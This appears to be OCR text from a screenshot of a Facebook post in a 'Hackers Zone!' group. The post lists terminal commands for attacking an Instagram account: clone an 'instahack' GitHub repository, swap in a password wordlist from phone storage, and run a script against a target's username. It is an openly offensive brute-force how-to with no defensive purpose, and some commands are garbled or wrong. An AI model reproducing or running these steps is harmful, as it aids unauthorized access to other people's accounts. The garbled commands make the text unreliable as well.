 22.49K/s 1 H+ 2 26 5:19 PM
Search Facebook
10
1
Hackers Zone!
2 hours ago
To hack Instagram account
1. git clone https://github.
com/avramit/instahack
ls
cd instahack
ls
rm -f passwords.txt
ls
cd/sdcard
ls
cd -f pass.txt $HOME/instahack
ls
cd $HOME
ls
cd instahack
ls
python 2 hackinsta.py
Enter Instagram username of target
GitHub